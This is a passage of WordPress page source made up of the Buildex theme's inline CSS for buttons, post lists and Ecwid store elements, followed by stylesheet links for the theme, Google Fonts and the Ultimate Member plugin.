*/.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Hind, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #398ffc;border-right-color: #398ffc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}
</style>
<link rel='stylesheet' id='blog-layouts-module-css' href='https://sktenerji.com/wp-content/themes/buildex/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-buildex-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CHind%3A400%2C300%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.2.4' type='text/css' media='all' />
